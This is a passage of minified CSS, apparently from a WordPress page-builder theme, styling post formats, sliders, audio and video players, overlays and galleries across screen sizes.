.et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media 